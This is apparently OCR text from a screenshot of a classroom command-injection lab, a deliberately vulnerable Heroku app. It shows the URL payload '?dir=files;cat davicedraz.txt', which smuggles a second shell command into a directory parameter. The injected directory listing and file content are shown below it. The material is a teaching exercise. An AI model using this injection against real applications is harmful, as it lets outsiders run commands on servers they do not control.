 commandinjection.herok
Davi Cedraz
commandinjection.herokuapp.com/?dir=files;cat%20davicedraz.txt
Actual PATH: /app
Content in this folder
total 52 -rw------- 1 u22676 dyno 410 Apr 10 14:22 index.php drwx------ 2 u22676 dyno 4096 Apr 10 14:22 folder -rw------- 1 u22676 dyno 13 Apr 10 14:22 .gitignore -rw------- 1 u22676 dyno 3 Apr 10 14:22 composer.json drwx------ 3
u22676 dyno 4096 Apr 10 14:22 .heroku drwx------ 4 u22676 dyno 4096 Apr 10 14:22 vendor -rw------- 1 u22676 dyno 24 Apr 10 14:22 Procfile drwx------ 2 u22676 dyno 4096 Apr 10 14:22 .profile.d drwxr-xr-x 15 root root 4096 May 15
08:15 .. drwx------ 3 u22676 dyno 4096 May 29 17:19 .composer -rw------- 1 u22676 dyno 0 May 29 17:52 vegetcaoSerrado.txt -rw------- 1 u22676 dyno 18 May 29 18:04 davicedraz.txt drwx------ 7 u22676 dyno 4096 May 29 18:05 . -rw-------
1 u22676 dyno 13 May 29 18:05 SamuelAlves.txt
Digite o diretório que deseja listar usando 'dir'
files;cat davicedraz.txt
Conteudo:
atividade_pratica